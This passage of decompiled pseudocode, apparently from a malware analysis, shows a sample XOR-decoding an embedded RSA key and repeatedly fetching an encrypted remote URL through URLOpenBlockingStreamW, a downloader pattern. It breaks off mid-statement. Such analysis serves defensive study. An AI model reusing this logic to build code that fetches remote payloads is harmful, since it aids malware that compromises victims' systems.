 for ( i = 0; i < 0x494; ++i )
EncryptedRSAKey[i] ^= XORKey[i % 0x1C];
v2 = 0;
v17 = 0;
while ( v2 < 5 )
{
v27 = 0;
v15 = (_DWORD *)PerformSystemChecksAndAllocateHeapMemory(20);
LOBYTE(v27) = 1;
*v15 = 0;
v15[1] = 0;
v15[2] = 0;
v15[3] = 0;
v15[4] = 0;
v3 = (LPSTREAM *)InitializeCOMObject(v15);
LOBYTE(v27) = 0;
*v3 = (LPSTREAM)EncryptedURL;
v4 = ConfigureCOMObject();
v3[1] = (LPSTREAM)v4;
v5 = 0;
v20 = 0;
if ( v4 )
v3[2][4].lpVtbl = (struct IStreamVtbl *)v4;
if ( URLOpenBlockingStreamW(0, (LPCWSTR)*v3, v3 + 4, 0, (LPBINDSTATUSCALLBACK)v3[2]) >= 0 )